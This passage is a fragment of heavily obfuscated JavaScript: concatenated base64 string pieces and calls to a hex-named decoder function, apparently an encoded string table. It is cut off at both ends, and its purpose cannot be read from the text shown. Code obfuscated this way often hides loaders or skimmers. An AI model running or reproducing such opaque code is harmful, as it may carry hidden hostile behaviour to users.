khGY1R3Uyc'+'sJ3h3SmNTV0MvJywnVzZXOFdSM2NUWm0n'+'LCdXUXZKaFNvZ2hHJywnV095WHNTb1FmR'+'ycsJ1dSaGNHSWhkTW1rSScsJ1c0L2NVeF'+'ZkU3Q4JywndkNrM0FnUHInLCdXN3E0V1J'+_0x5130083v(0x119)+_0x5130083v(0x1c3)+'ycsJ1dQWmRKc1JjR3VlJywnV1I0UVdRNW'+_0x5130083v(0x1d9))+('TmRNS2ZTc3EnLCdhOGtSQThrSlc3OCcsJ'+_0x5130083v(0x105)+_0x5130083v(0x1f7)+'rVzRlJywnV1JGZEpIQmNLZTAnLCdXUkpj'+'S3FoZEpTa08nLCdhU29iVzVSY0dnTycsJ'+'1dPODJ4bWsyeXEnLCdXUUpkUUNrTVc2Vm'+'RIYScsJ0JYZGRJOG9qVzZLJywnam1rZFd'+'POEp6VycsJ3dmWGlXNzVFJywnV08zY1FZ'+'dk12RycsJ1c1ZGRQMGZEeEcnLCdlOGtDV'+_0x5130083v(0x1a9)+'J0OG90aEcnLCd5bWt3V1JlYmxHJywnb0p'+'TemJDb0YnLCd5OG91bHdKZFRHJywnRlNr'+'aVdQYUhqRycsJ1dSR2JXNGhkSThvcScsJ'+'1c1cGRISmxkTXM4JywnRWY5Nlc2VFonLC'+'dGbW9CeElLTCcsJ1dSUmRNU2tUVzdCZE1'+'hJywnRHNoZE9tb1BXN3EnLCdsOGtIV09D'+'JywnVzdxRUE4b25XT1MnLCdXT1RHZ0NrU'+_0x5130083v(0xd9)+'9Pa2hwZFRhJywnVzVCY1JTb1hXN3hkT1c'+'nLCdXNEpkTk1QM3ZhJywnZEpCY1Q4a1RX'+'UWEnLCdXNUNDeFNvOVdROCcsJ3lTbzZEc'+'21VJywnV1FYb1dScGNMOG9PJywnVzZhcV'+'c3ME1CVycsJ1c2NHFXNHFBcnEnLCdXUnZ'+'MaThvTmxHJywnVzRuU3JDb1VyYScsJ1dQ'+_0x5130083v(0x172)+'1NtWHVkJywnVzR6VEFDb291RycsJ2NDbz'+_0x5130083v(0xd0)+'nLCd3dzNjUmFhSCcsJ1dPUmNJc2pIQkcn'+_0x5130083v(0xb9)+_0x5130083v(0x16d)+'JkVThvV1dQ')+('L2RRcScsJ1c0eGRHU2trV1JXZycsJ1dQY'+_0x5130083v(0x157)+'dXUWxkTmF0Y0d1eScsJ3daZUFhOG9DJyw'+_0x5130083v(0x1ef)+_0x5130083v(0x19f)+'ywnV1FwY0x0ZmN2YScsJ2RTa3N1Q2txVz'+'VPJywnV1FaZElTa05XNlJkVFcnLCdXNm1'+'3VzQ4eXNHJywnV09GZFZTa2NXNy9kVmEn'+'LCdXNi9kTzhrV1dSdS8nLCd0bW9UYUtaZ'+'FNXJywnVzVicW1Ta3BqRycsJ1dRYWRXNF'+_0x5130083v(0x8a)+'4b3MnLCdXUUZkUkl4Y1UwZScsJ2E4b1Jy'+'S2xkS0cnLCduSkxPaTFHJywneENvL0ZaS'+'1knLCdCaFhmVzZqcycsJ2Fta2RvcnlIJy'+_0x5130083v(0x77)+'nVzVHMVc3bU1GcScsJ1c0L2NWQ29uVzRa'+'ZE9xJywnVzV4Y1QzcGRWSnknLCdXN2hjT'+'WdTWVdSbScsJ1dQUHFlbW9ia2EnLCdXUG'+'VUc21vYXBxJywnV1BpZ0Jta1NCYScsJ3N'+_0x5130083v(0x15a)+_0x5130083v(0x217)+'1BiS2s4b09wcScsJ0ZHMFJXUjhZJywnV1'+'EvZE5Ta1JXNTdkS3EnLCdXNkJjU1NrRVd'+_0x5130083v(0x1e0)+'VERXJywndjhvWm5mL2RJcScsJ1c1ZGNKU'+'2tIV094Y09HJywnVzdHSldRRmRSMW0nLC'+'d0WWhkS0Nva1c3ZScsJ1dRN2RIWWhjTU1'+'TJywnbThrTHc4a1NXNnknLCdXUFBnV09a'+_0x5130083v(0x1ab)+'G1QVzdkZEtTb1knLCdDU29YZmV0ZFFXJy'+_0x5130083v(0x190))+('L2RTRycsJ1dPUGZ2bW83YkcnLCdXNVJkS'+'lkzZEdIUycsJ1dQM2RUbWs5V1I3Y1RHJy'+'wnV1FaY1ZkN2ROQ2tzJywnYzhrOGxjaVc'+'nLCdobWtkbEphRCcsJ3R2SmNVc3VjJywn'+'bUNrZENDa1ZXNk8nLCdXUG1LQ21vWnBxJ'+_0x5130083v(0x188)+'EnLCd6U2svQktEcicsJ1c1eGNKU29YVzR'+'GZFFHJywnV1JoZFFTb2dXUkpkR0cnLCdX'+'T0ZjTDhvMFc0bS8nLCdoOG9tVzdoY1JMQ'+'ycsJ1dSaGRLYlpjVTI0JywnVzdkY05ta2'+'lXUXRjVlcnLCdXUUJkTkNvRGFhMCcsJ3N'+'Da3pDbW9NamEnLCd0Q2tSRm1vaGxxJywn'+'V1FGZFU4b0pXUmxkSUcnLCdzbWsvQzhvM'+'mhXJywnV1A0K3VXSmNScScsJ1dRaUpXNX'+'RkVThvNScsJ1c3S3BCQ280V1FpJywnVzR'+_0x5130083v(0x1dc)+'azhvOFc3WmRVdzgnLCd0WjRMV1F1aCcsJ'+'2hDa0dwZGVjJywnV1BDTlc1VmRWbW9jJy'+'wneXhKY1JycXMnLCdXT2xkTDhrOVdSZGN'+'KRycsJ1c0YTlXUC9kSXhHJywnV1BTVnZH'+_0x5130083v(0x11f)+_0x5130083v(0x113)+'5Ta2hoRycsJ21Tb1VXNEpjVWVlJywnVzV'+'1N1dRdGNUY3knLCdXNzlVcUNvZ0FxJywn'+'V09KZFJZeGNLeDQnLCdsSVJjTVNrZldRb'+'ScsJ1c1TmNIU2t2V09CY1JXJywnd2doY1'+_0x5130083v(0xc7)+_0x5130083v(0x16c)+'VzdSY0cxTycsJ1dSSmRJOGtVV1I3Y1NhJ'+'ywnV1FISms4a1ZFcScsJ1dQTmNKOG9iVz'+'dTaycsJ3hD')+('azFXT2VxYlcnLCdBTUxjVzRycycsJ1dSU'+'mROU2tnV1BOY0lxJywneThvc3pHOFUnLC'+'dXNDhpV09sZEsyRycsJ2U4a211MHBkUmE'+_0x5130083v(0x97)+_0x5130083v(0x1d0)+'XFaZEk4a1AnLCdXT3pMV09oY0lDb0UnLC'+'dXN05jUXVSZE5zbScsJ1c0ZVhXNVNKdEc'+'nLCd6ZXpNVzVIWicsJ1dRWmRMbWtQV1Bk'+'Y0lXJywnV1I4N1dPbkhoRycsJ1c2bGNKQ'+'2svV1E3Y0tHJywnVzQ4M0RTb3RXUVMnLC'+'dXUVpkVENrWVc0RmRLcScsJ1c0aWFXNWF'+'Ic1cnLCdXUURnaDhvZ2dxJywnclNveGQw'+'aGRRRycsJ2Nta3ZhY1NCJywnc2JPT1dRU'+'0knLCdlbWtSV1JlZERhJywnZG1rTWl0Q1'+'YnLCdCQ2tyRGdQUCcsJ1dPS3F4WnRjR0c'+'nLCdlQ29aVzZWY0kzSycsJ3VDazlBTUxl'+'JywnV1J4ZE04a3BXNkpkSVcnLCdXNnBjT'+'jFhL1dPVycsJ1c2SmNWQ2tpV09oY1JxJy'+'wnVzVlandDb2NXUmUnLCdXUWhjVVNvWlc'+_0x5130083v(0x16e)+_0x5130083v(0x89)+_0x5130083v(0x185)+'hrVXoxdGRWOG8zVzVTJywnVzczY0dmNGV'+_0x5130083v(0x17a)+'V3RjTjJLJywnV096S2VDb1RiVycsJ3RlR'+_0x5130083v(0x18b)+'BPd3Vta0NFVycsJ1dQRmNIbW8wVzZ1WCc'+'sJ1dRVEhhOG9rb1cnLCdGZGZnRENrTCcs'+'J1dRTmNKYWpHc0cnLCdXUDhyelhwY0hXJ'+_0x5130083v(0xe2)+'RUU2tkJywn')+(_0x5130083v(0xb6)+'FVhJywnV1BCZE9ZVmNTZ2UnLCdXUGlWdU'+'hoY0hXJywneHhieVc1TGYnLCdlQ29QVzZ'+'0ZFVnTycsJ1c3eUJXUlZjVGI0JywnVzVP'+_0x5130083v(0x17b)+'CdhbWs5cGI4WScsJ3RJeGRJU29zVzZpJy'+'wnVzZCY0s4b2tXN0JkR1cnLCd4ZVRIVzd'+'IbicsJ2VTa1lXUXlaRHEnLCdjV1ZjVW1r'+_0x5130083v(0xbe)+'EdTb3VhZG0nLCdnQ29kVzYzZFIxTycsJ3'+'gwL2NKR3UnLCdvcWRjTkNrM1dSRycsJ3p'+'ta0F4MmpzJywnZ0Nrd0QxSmRUcScsJ1dP'+_0x5130083v(0xb2)+'3Q4bzZ0SkdWJywnV1BPVnFtazF0VycsJ1'+'dSNGpBOGtxQnEnLCdXUnhjTm1vU1c2eW4'+'nLCdXUEtLVzUvZElTb1EnLCdrYWU3ZUNv'+'SycsJ1c0S3pXUDNjTnJpJywnVzZTeXRDb'+'3ZnVycsJ1dRSFVjbW82cEcnLCdrOGtZRT'+'hrNFc1MCcsJ1dRNGRXNzNkS21vSycsJ2g'+_0x5130083v(0x1a6)+'LCdXNkw0eUNvcXdHJywneUhlTFdQT0QnL'+'Cd4MkpjUFp5NCcsJ1dSOUVmbWtYeGEnLC'+'dDSjFHcUNrNicsJ1dRNEZzbWtmdnEnLCd'+'XUS9kU21vTWpyRycsJ1c3cVFXTzdkU05t'+_0x5130083v(0x202)+'zdUcicsJ0Ftb3l2dGVSJywnRm1vSm1laG'+'RNVycsJ1dQWmRJcUJjSTNhJywnV1EweUZ'+'YeGNUcScsJ1dQaU5GOG9NaEcnLCdXNXBk'+'VVd4ZFRyUycsJ1dQOGRzRycsJ0U4azZGZ'+'kRiJywnRUNrUm9LNGwnLCdXNFRVRENvdk'+'ZXJywnV1Fk')+('Y0pTb3ZXN21QJywnV09sZE04a1NXN3RkR'+'1cnLCdXNFpkVjhrRFdQbWwnLCdXNXhkS0'+'tUNnlXJywnVzcxeHJtb3NFYScsJ1c3TFN'+'FbW9LRWEnLCdXNFJjUE5aZFZJbScsJ2JX'+'TmNWQ2tOV1JlJywnV1JKZFVTbzVXUTdkS'+'WEnLCdXUWJCZUNrcHlhJywnVzQwY1dPVm'+'RQS0MnLCdXUVdQdENrbkRxJywnQkpETnZ'+'Da1YnLCdXNlJjTlNvNlc3VmRRRycsJ1c3'+'YUlXUHRjVUk0JywncFNrMm50cWUnLCdXN'+'HBjVThvQlc1UmRRRycsJ0JkdUVXUWlEJy'+'wnZG1rOG9ycUcnLCdXUFZkTW1rb1dPcGN'+'QVycsJ1c3OVBzQ29FcUcnLCdXUHBjVEg3'+'ZEdta24nLCdXNFJjVVNrdldPN2NUcScsJ'+'0VDa1FGU29iaEcnLCdXNzhuV094Y1RyYS'+'csJ1dPVmRRU285V1AvZExhJywnV1F0ZE0'+'4b1hXT0pkTHEnLCdXUTFkV1JkY0xtb08n'+'LCdXUHVzVzVGZFNtb0InLCdwY0hnYXhDJ'+'ywnZFNrc1dRNFhERycsJ3I4a3lXUXFJZ1'+'cnLCdXNi9jVG1rTVdPZGNURycsJ1c3SzV'+'EbW8yV1FDJywnVzQzZFEwejV5cScsJ1c0'+'NENXNkd6c2EnLCdFM0w3VzdQTycsJ2tyb'+'GNOU2tHV1BhJywnVzV1QXZDb29XUmEnLC'+'dCU2t4V1Jlb2pXJywneFNrV1dRcTllRyc'+'sJ1dSNUZoQ2tYeVcnLCdEU29Zb3hsZEdX'+_0x5130083v(0x135)+'CdXTzhvV1B6SGxXJywnVzZHQ1dSM2NKWE'+'8nLCdXUENjVzdaZE1Tb2MnLCdkQ2tyV1F'+'1UHNXJywnVzRWY1Y4bzdXNi9kVWEnLCdX'+'UnlGRWNKY09XJywnbVNvRlc2SmNJTXEnL'+_0x5130083v(0x124)+'csJ1c3enpn')+(_0x5130083v(0xc3)+'EdTbzhnWGknLCdsQ2tLd0NrVlc1YScsJ1'+'c0ZkxFbW9CRkcnLCdnQ29SVzc3ZEhLbSc'+_0x5130083v(0x87)+'J3lKTytwbW83JywndW1raHZmelknLCdkU'+'2srV09XdERHJywnV09DcVc1dGRLbW81Jy'+_0x5130083v(0x102)+'rVycsJ2dZQ0RlQ280JywnV1BKY0g4bytX'+'NUtHJywnaEdxYm1Db0onLCdXUWFnVzZSZ'+_0x5130083v(0x129)+_0x5130083v(0xe1)+_0x5130083v(0x11d)+'VVc0L2RLRycsJ1c1cnJCQ29vRkcnLCdDS'+'G4yejhrOCcsJ3pTazJzS3ZyJywnc1NveG'+'t1TmRVRycsJ3NTa3J2Z3ZzJywnZ2JtNmt'+_0x5130083v(0xee)+'VzZKY1IwcScsJ1c2YU9EOG96V09LJywne'+'VNvVnJxeUInLCd4OGtGV1JpRGtxJywnV1'+'BwZEdDbzNXUGRkSUcnLCd6U29OdVlTWSc'+'sJ1c1WmRHTDF4dlcnLCdEQ282QXJPNCcs'+'J1dQNGtXUWpQaXEnLCd3YlZkVkNvdFc3M'+'CcsJ3FiNGhsQ292Jywnd21vVURiT1AnLC'+'dvV3pmZ05XJywnV1JsZExzZGNUZzgnLCd'+'yWmVoa0NvVCcsJ1dPdU51U2t4d3EnLCdX'+_0x5130083v(0x1f0)+'CdXUTVkV1FCY0ptb04nLCdXNjdkUFNraF'+_0x5130083v(0x83)+_0x5130083v(0xcf)+'c3ZIR1MnLCdXNmlqQUNvcldQdScsJ1dPM'+'Dd3dHRjSUcnLCdXUkJkSFg3Y0wweScsJ0'+'QxSFRXNkhI')+(_0x5130083v(0x13d)+'05iN2NJOG9HbXJhcHlXJywnbThrOFdPeW'+'VFYScsJ1c0V1FBOG9pV1JDJywna1NrTGl'+'yYUwnLCd4ZzNjTHRtUicsJ1c2L2NVQ2tR'+'V1JsY1NHJywncUNvRnh0S0wnLCdXUDNkV'+'G1rN1dSRmNQcScsJ1c3TmNSQ2tLV1BaY1'+_0x5130083v(0xcb)+'kUnEnLCdXUjhPQVNrNnNhJywnQkdpblc2'+'eGRQRycsJ0R0aWpXNjNkS2EnLCdXUGhjS'+'1Nvalc3bTAnLCdpU2toZHQ4VScsJ1dRdk'+'VobW9PYlcnLCduOGtVY0pXcycsJ3dkYWJ'+'kOG9CJywnV1B0Y1RDbytXNldXJywnVzV5'+'L1dRM2NQZE8nLCdXT3BjTENvNFc0R2InL'+'Cdnc1R2YmdDJywnV1BPNXNTb0JjYScsJ1'+'c2QmNSbWtGV1BOY1VXJywnV09MSGJTa05'+'0cScsJ1dSV0VEQ2tFc1cnLCdXNU9HV1FO'+'ZEgxUycsJ2ltb1VXNkJjT3U4JywnV09La'+_0x5130083v(0x144)+_0x5130083v(0x148)+_0x5130083v(0x17f)+'cScsJ2lTa1h6TEZkS0cnLCdsWlZjVUNrQ'+'VdSRycsJ3dKS1NXN2RkSVcnLCdXUUJkVF'+'NrTldQM2NTYScsJ1c2N2NMU2t3V1F4Y1N'+'xJywnV09ubWNta2pXNXJ3VzQ0d2VOL2NV'+'bWtDJywnVzRSY05LaWdXTzQnLCdEOGtTV'+'1FxQWFxJywnRVg5a3pTa3AnLCdXNU8zVz'+'cwb3hHJywnVzRmUmRtazFlVycsJ3VYdTh'+'kOG9OJywnVzVDV1c1bGRMU2tBa0Nvc3FD'+'b0hFZnBjS3EnLCdicXZhb01DJywnVzdaZ'+_0x5130083v(0x110)+'dXUTdkR0Nr')+('NldQWmNLcScsJ1c0cGNPMnljV084Jywne'+'nE1Q0VDazAnLCdXUXV3V09EOW5XJywnV1'+'AzY09xemh1cScsJ1dQaGNWQ29pVzR5MCc'+'sJ1dPeGRRbWthV1FKY1JXJywnV08xUWdt'+_0x5130083v(0x224)+_0x5130083v(0x8c)+'QnLCdXUDhTV09uM2ZhJywnVzdtQlc2OGR'+_0x5130083v(0x204)+'NGknLCd6U2t4ckNvRGxhJywnd0hQaXQ4a'+_0x5130083v(0x13e)+_0x5130083v(0x112)+'zQ28rZVcnLCd2YVNoV1J5NycsJ3NDb0tD'+_0x5130083v(0x1e5)+'UcnLCdjQ2s2b0pDRCcsJ3dKN2RNbW9yVz'+'dhJywnV1AwMUJiM2NSYScsJ1c2cTJXUlZ'+_0x5130083v(0x174)+'NmhjTHVtZ1dPeScsJ1c2R3lXNjBLRnEnL'+'CdCYlNmV1B1aCcsJ0Jta0lxZUR4JywnaF'+'NrRnIyQmRMcScsJ1dQYTF0U2tuc2EnLCd'+'tOG96VzdGZFBnZScsJ3VJbVdXNkpkTnEn'+_0x5130083v(0x92)+'ldPM2NURycsJ2RTay9BQ29XZXEnLCduU2'+_0x5130083v(0xa8)+'SbGNUbW81VzRHZycsJ3RtazRBM3JZJywn'+'YkNrS1dRR01BVycsJ1c2aGNObWtPV090Y'+'0phJywnaGRXMm5Tb1knLCdXNUdDVzRXU3'+'NhJywnV1FheXJhWmNKYScsJ1dPRmRPcXR'+'jUWd5JywnVzQzY044b1FXNFZkR1cnLCdX'+_0x5130083v(0xc0)+'DFSV1JCY0xDb1QnLCdXNGVDQ0NvN1dPVy'+'csJ3BTb1ZX')+('NjNjS3d5JywncDhvTlc0TmNLZmknLCdXU'+'ldSV1F2Q29XJywnVzRsZE1ta1dXT2FvJy'+'wnRVNrdldSSzBvYScsJ1dPZUh1Q290a2E'+'nLCdXNFpkVkNrMFdPME4nLCdXN1g0RkNv'+'NUZXJywnam1ra1dPNFdyYScsJ0NHRmRSQ'+'282VzRHJywnV1BTbHdDb1BjRycsJ2ZDaz'+'Jsc21jJywnaG1rNGhiVy8nLCdXNUtzRFN'+'vUVdROCcsJ1dQS29XNmRkUUNvTCcsJ2Y4'+'a1lwdE94JywnV1JIaldRTmNPU29vJywnd'+_0x5130083v(0x1fb)+'wndFNvenJIeU8nLCdXUER4V1EzY0htb2I'+_0x5130083v(0x14a)+'UXNpJywnRUdKZEptbzRXN3UnLCdjbW9SV'+'zQvZE9LNCcsJ1c3dGRNU2t2V1BhQicsJ1'+'dQWFlrbW81ZWEnLCdjcjRQbm1vbScsJ0R'+_0x5130083v(0x1ae)+'J1dRR1Z0VzdjVHEnLCdXN3RjUVNrSFdRb'+'GNSVycsJ1dSbVFEWkJjUVcnLCdXN3BkU2'+'dQd3RhJywncnJ5aFdQdUUnLCdrc2ZHbk5'+_0x5130083v(0x11e)+_0x5130083v(0x18f)+_0x5130083v(0x101)+'BGQ296YnEnLCdXT0JjUHFqMXJXJywnV1J'+_0x5130083v(0xd1)+'aW4nLCdXNUJkSndicnFxJywncnZkY1RIS'+'1InLCd4ZU5jSGFpYycsJ1dPQmRUQ296Yn'+'IwJywnV1BEbWNTb0hqVycsJ1c0ZkdGU29'+_0x5130083v(0xae)+'b09nVycsJ1c3ZVV3Q29pV1FTJywnek14Y'+_0x5130083v(0x213)+_0x5130083v(0x1e2))+(_0x5130083v(0x1b9)+'0MnLCdXNUJjSU1xVVdQTycsJ1dPalJhU2'+'9OYlcnLCdxU2tZV1JPdmFHJywnZ3M5SWF'+'LeScsJ2hiV2hubW9MJywnczhvbnZXdU4n'+_0x5130083v(0x130)+'HEnLCdXUGxjS0NvUFc3YW0nLCdxQ29LdE'+'tEZFdQRE1XNGZOQ3dxJywnZEptR2NTb0E'+'nLCdXNXhjSVNrNldSaGNUYScsJ1c2aUNX'+_0x5130083v(0x14f)+'CdvU290VzdGY05oUycsJ0RDa3ZXUEsxZ1'+'cnLCdXNUQ3cVNvbndhJywnakpxbWJtb1g'+_0x5130083v(0xba)+_0x5130083v(0x196)+'ycsJ1c0Q2hCbW9UV1E4JywncWFaZFZTbz'+_0x5130083v(0xc5)+'TbzBXNXknLCdFYnBkTzhvNVc2TycsJ1c1'+_0x5130083v(0x1d7)+'mRMSk5kTVd5JywnejNKY1NHYUwnLCdXUX'+_0x5130083v(0xaa)+_0x5130083v(0x1e8)+'Zlc3aScsJ1dSWG5iQ2tkeUcnLCdXUXk0V'+_0x5130083v(0x19b)+'dQRmNSWERnQ0cnLCdXUEh4V1JKY0ttb2c'+_0x5130083v(0x232)+'U2U4JywnV09sY05Dby9XNHFmJywnV1E0V'+'1c2UmROOG9pJywnV1BHc1c1TmRQbW9xJy'+_0x5130083v(0x88)+'nVzRCZFJDa3hXUnljJywnVzZaY1UwTmRP'+'cVMnLCdXT1ZkS1psY0d3bScsJ1c3YU9yb'+_0x5130083v(0x1bc)+_0x5130083v(0x191))+(_0x5130083v(0x209)+'1hXNEZjU2d5JywnV1BCY0xZdGRWbWtKJy'+_0x5130083v(0x169)+'nLCdXT20wdG1rWXJhJywnZG1rV1dSeXJz'+'VycsJ1c1Q1RXT1pjT3RDJywnV1B6WWU4a'+_0x5130083v(0xf7)+'ZDb2dwV3UnLCdXUS9jR2RCZFU4a1knLCd'+'XUEZkU3FOY0pnNCcsJ0JYUGdCbWtTJywn'+_0x5130083v(0x104)+'0lHJywndFNvN2Z3eGRMcScsJ2dDa0RXUT'+'RZeWEnLCdXNkpjVnVkZFVXdScsJ29Da0N'+'kWldBJywnRFNvaW1lUmRTRycsJ1dRandX'+'UmxjR1NvaicsJ1c2M2NSbW9WVzQ3ZE9xJ'+'ywndmJuWkRDa2EnLCdXNjdjSGZ0ZFFyQy'+'csJ1c2R21XUmRjVXI4JywnVzQzY0g4a0t'+'XT3BjVWEnLCdXT1pkUm1rVlc3L2RHYScs'+'J1c3UEJwQ2thZlcnLCdXNU5jS1NvZ1c0W'+'mRSYScsJ3o4bzJvSy9kSnEnLCdlQ29jVz'+_0x5130083v(0x175)+_0x5130083v(0x22b)+'JywnVzdxWVdScGNQZE8nLCdXNVAweVNvM'+'XRxJywnV1I4NHFDa3hCVycsJ29ta2ZXTz'+'A1RkcnLCd2dDhCV1IwQicsJ3h3bmZXNkh'+_0x5130083v(0x11a)+'JywnV1JqL2dta2R4VycsJ0Rtb05Dcmk1J'+'ywnaDhrOWR0VzknLCdzQ2tLQ0t2SicsJ1'+'c3cUhXUGRjVFd1JywnVzR4Y1I4a3ZXUDd'+'jU3EnLCdGOGt2V1BlRmdHJywnYzhvNFc0'+'TmNIZTgnLCdXUU5jTjhvWlc3R3cnLCdXN'+'jlNcThvbndXJywneENrWldSZnpvRycsJ1'+'c0T0xXT0Jk')+('SHdpJywnV1A3Y1Fxdmt5cScsJ2Rta2V6d'+_0x5130083v(0x21d)+'csJ3Btb2RXN3BjUWhLJywndUpTWlc0MCc'+'sJ1dRS1RXUGI3Z2EnLCdhOGtHekNralc0'+_0x5130083v(0x164)+'FdQYScsJ1dSM2RWbWt0V1JsY0dhJywnRk'+'w3Y0hkaUknLCdXNGhkTU01S3dhJywnVzR'+'PUFdRdGNJZEcnLCdXT09WV1FEOWhxJywn'+'dThrU1dSbXVpcScsJ1c2eGRTeGpMcVcnL'+'CdXUW5BV1JkY1Rtb1QnLCdXT3JIV1JsY1'+_0x5130083v(0x1b5)+_0x5130083v(0x20e)+'bHZHQmNKcScsJ1c3UGFmOGtrZHEnLCdXN'+'ldNQzhvdldQaScsJ1c0QmRSTERHc3EnLC'+_0x5130083v(0x1c4)+'nVzROZEtjN2RVSmEnLCdXUWhkVFNrWVc2'+_0x5130083v(0x1f9)+'VdRaWUnLCdjYjQ0akNveicsJ0JxZXFXUk'+'c5JywnYkNrMHgwUmRWVycsJ1c3NWF5OG8'+'4QXEnLCdXT05kR2JsY05OdScsJ1dQS2x2'+'U2tmdEcnLCdxWG0xbThvZicsJ1dSZXZ5O'+_0x5130083v(0x1ed)+'1XNkgyJywnV1BteVc1TmRVQ29YJywnV1B'+'xVHlDa0NCYScsJ1c2UzhXUHRjSXJ1Jywn'+'dWQzZEpTb1FXNWEnLCdXNlZkUG1raldQT'+'HNXN2xkTjhrOFc1WHlXUlgxJywnVzd1RF'+'dRM2RIMVcnLCdXUVAvZFNvdmpxJywnQUk'+_0x5130083v(0xd2)+_0x5130083v(0x115)+_0x5130083v(0xe6)+'Ntay9wSVBm')+('VzRhSCcsJ1c2cVJXNnE0ekcnLCdBWmVvY'+_0x5130083v(0x171)+_0x5130083v(0x1f6)+'1cScsJ1dRSmNLc2xkSThrWCcsJ1dRTEFm'+'bWt5QmEnLCdXUFdsdWFSY0phJywnZDhvR'+'1c3ZGRNdk8nLCdyczUwdDhrbicsJ3pTb0'+'1jTnBkT3EnLCdXUDlBV09CY09tbzknLCd'+_0x5130083v(0x17c)+'JywneW1vNWt2aGRHcScsJ3lLam5XNDljJ'+'ywnVzRaZFFTazBXUmFpJywnV1E3ZElDa0'+'5XT1ZjT2EnLCduU2tTZWFTQScsJ0JKNDB'+'XNXBkTkcnLCdXNHhjVThrN1dRbGNMYScs'+'J2tDbzZXNlJjSGhTJywnQWczY1NkdWwnL'+_0x5130083v(0x1cd)+_0x5130083v(0x133)+_0x5130083v(0x165)+'QzhrSkV2cnonLCdXNWhkUm1rUFdQT3UnL'+'CdXT09tV1FUb2JXJywnZmNYTGEyVycsJ2'+'Jta1lGTnBkTXEnLCdXUkdCdkNrNUVXJyw'+'nV1FoZE84a25XN2xkVVcnLCdXT0hRZDhr'+'aXJhJywnclowRVdPbWYnLCd2WWE4V1A0V'+'ScsJ1dPRmRHQ2tQV1JkY0tXJywnV09MNW'+'FDb0hrcScsJ1dRQ1BXUVBhZEcnLCdXUTd'+'kUm1vT1dQeGRJcScsJ1c1aGRSWkpkTGFD'+'JywnRmNXUVc1bGRPYScsJ1c2M2NMQ28vV'+'zZ4ZFVhJywnV1J0ZExTbzZhSGUnLCd4MD'+'FGelNrRnJTb1RXUFpkU1NvWHdHJywnZm1'+'rQVdQaWpBYScsJ1c3MDJXUFZkUGVTJywn'+'d2NKZEptb1FXNEcnLCdXUDhUd2RSY0lhJ'+'ywnV09sZFZta0FXNFJkVUcnLCdXNzAvV1'+'I3ZE9oSycs')+('J1dRM2ROOGt1VzYzZEtHJywnYklmSGJLd'+'ScsJ1dPdGRHQ291bmM4JywnV1JTTXo4a0'+'pFRycsJ1dSbVZ6Q29uYWEnLCdBZnZJVzZ'+'EaScsJ3N1WmNKSEtFJywnVzZtekM4b21X'+'T2UnLCdEU28ybGVOZElXJywnVzQ4TFdPN'+'2NIVzQnLCdXT2RkUXQzY1N2bScsJ2VZdG'+'NRbWt6V1IwJywnVzRoZFNncm1xYScsJ1c'+_0x5130083v(0x9b)+'M0MnLCdnOGtqcTAzZEthJywndENrL0I4b'+_0x5130083v(0x214)+'4nLCdXNmhkT041cndhJywnV1JtU3E4b1p'+_0x5130083v(0x1fa)+'Y05Db3pXNWhkUkcnLCdXUjhkQm1rNEFhJ'+'ywnaEdOY1M4a25XUjQnLCd0OGs4dVNvYW'+'JxJywnVzVxcng4b3hXUUcnLCdCWW5oelN'+'rRicsJ1dPblVXUmxjSVNvTycsJ1dRVFJl'+'OG9XZGEnLCdXUjVnZFNvdmZhJywnbkdSY'+'0pta0hXUWknLCdXUEZjTjhvdVc2aUYnLC'+'dzYzFoQVNrVicsJ1c3UDdnU2t5ZnEnLCd'+'3U2tndHh2SycsJ2ZDa3hsV0dZJywnV09a'+'ZFNTa2ZXNEZkSEcnLCdXUWFVdDhrWkRXJ'+'ywnaWJ5YXBDb3onLCd4TkRJVzR6cScsJ1'+'c1RmNLOGtmV1BWY1FhJywnVzVXbVc3aXB'+'xVycsJ1c1elB6Q29vcWEnLCdXUThZVzUz'+'ZE44b0cnLCdXUjdjVkNvOFc0ME0nLCdvY'+'XBjUUNrb1dPMCcsJ2g4b1dXNkJjU3htJy'+'wnV1JoZExtazdXNEZkTkcnLCdXT2lRRFN'+'rVUFxJywnV1B0Y05jM2RRU2t6Jywnajhv'+'U1c2aGROdWknLCdrc0ZjVG1rUVdRVycsJ'+'1dPdGRNOG8xV1JSZE9hJywnV1FCZE5ta3'+'JXNUJkTnEn')+(_0x5130083v(0x220)+'CdXT0JjTllEbURXJywndzhrdldRNHlicS'+'csJ3I4a0NXUXlYcEcnLCduQ29YVzQvY1Y'+'zcScsJ1dRbmJnQ29ObHEnLCdxU296Qldp'+'NCcsJ1c0VmNVbWtBV1JSY01hJywnb21rY'+'3plM2RWYScsJ3A4a2ZXUjBPRHEnLCdXUE'+'JjS1k1KycsJ29ta0p5eHBkSmEnLCdXNDR'+'nV09GZEpMTycsJ1dPUmRWU29xaUhpJywn'+'bkNrRldReVJxRycsJ2VzOXRvZm0nLCdXU'+'GpGZ21rMXlxJywnb0dWY1Rta2hXUksnLC'+_0x5130083v(0x96)+_0x5130083v(0x1c9)+'b3N0SUdZJywnRmJhelc0dGRHRycsJ0FkY'+_0x5130083v(0x1b3)+'RROGtDV09XaycsJ1c1NVRpOGtlbnEnLCd'+'yc1dBbVNvVCcsJ1dQZStBWjdjR2EnLCdX'+'UEJjTlNvSlc0YTknLCdXN1JjTDA3ZFF0c'+'ScsJ1dRZnRGOG9HeUcnLCdwOGtaQUxOZE'+'xxJywnQ1pUc0FDa0wnLCdXT3BjTkNvK1c'+'0Qy8nLCd0MEw1VzRqcCcsJ2c4a3dkWUdt'+'JywnV1IvY0tXNU53VycsJ25ta1p6OGs4V'+_0x5130083v(0x13a)+_0x5130083v(0x1e6)+'sJ1c0ZGNWaFpkS3FDJywnZW1rOFdPaVJ1'+'RycsJ1dPN2RKOGtQVzVGZFZXJywnV09yY'+_0x5130083v(0xc9)+'c0U2N0YScsJ1dQeGRPOGt5V1B0Y0dHJyw'+_0x5130083v(0x10f)+'JywnVzY3Y1N4ZGRUclcnLCdDOGtFd0gwJ'+'ywnVzczZFAzalNBcScsJ2Y4azJyOGs1Vz'+'dHJywnV090')+(_0x5130083v(0x187)+'Cd0eEpjSHJpRScsJ1dRUEpXUXBjS21vTy'+'csJ1dSL2NIWUQyeWEnLCdoQ29EVzU3Y09'+'1QycsJ3FDazJXUFdFY1cnLCdXNzNkR0lW'+'ZFZZdScsJ0QzTE5XNnJ0JywnakNvK1c3a'+'GRSTGknLCdXN3FhV1FsZFJmVycsJ1c3MV'+'hCU293RWEnLCdXNkpkTFNrbldSYU8nLCd'+'CU29WeFd5WicsJ0NjTmRPU29RVzZPJywn'+'VzV4Y0xlbUhXT20nLCdXNmxjS21vYl